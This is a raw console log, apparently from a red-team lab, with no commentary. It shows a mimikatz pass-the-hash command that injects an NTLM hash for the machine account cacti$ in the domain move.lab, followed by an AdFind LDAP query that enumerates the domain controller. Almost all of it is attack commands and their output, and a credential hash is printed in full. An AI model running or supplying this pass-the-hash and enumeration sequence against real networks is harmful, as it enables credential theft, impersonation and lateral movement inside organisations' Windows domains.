 mimikatz # sekurlsa::pth /domain:move.lab /dc:dc.move.lab /user:cacti$ /ntlm:7eb5e976f35341c3a9aa667a7a701ec0
user    : cacti$
domain  : move.lab
program : cmd.exe
impers. : no
NTLM    : 7eb5e976f35341c3a9aa667a7a701ec0
  |  PID  24116
  |  TID  3952
  |  LSA Process is now R/W
  |  LUID 0 ; 75693403 (00000000:0482fd5b)
  \_ msv1_0   - data copy @ 00000200BB7DD610 : OK !
  \_ kerberos - data copy @ 00000200BB7D1F28
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 00000200B98A8A08 (32) -> null
mimikatz #
MB
管理员: C:\WINDOWS\SYSTEM32\cmd.exe
E:\Tools\RedTeam\Domain\AdFind>AdFind.exe -b "DC=move,DC=lab" -h 10.0.2.100
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: dc.move.lab:389
Directory: Windows Server 2019
dn:DC=move,DC=lab
>objectClass: top
>objectClass: domain
>objectClass: domainDNS
>distinguishedName: DC=move,DC=lab
>instanceType: 5
>whenCreated: 20230422122820.0Z
>whenChanged: 20230522142700.0Z
>subRefs: DC=ForestDnsZones,DC=move,DC=lab
>subRefs: DC=DomainDnsZones,DC=move,DC=lab
>subRefs: CN=Configuration,DC=move,DC=lab
>uSNCreated: 4099
>dSASignature: 0100 0000 2800 0000 0000 0000 0000 0000 0000 0000 0000 0000 6F
>uSNChanged: 28677
>name: move
>objectguid: {3812B0E7-1832-4778-97DB-37950D4C2F6F}
>creationTime: 133292392209101808
>forceLogoff: -9223372036854775808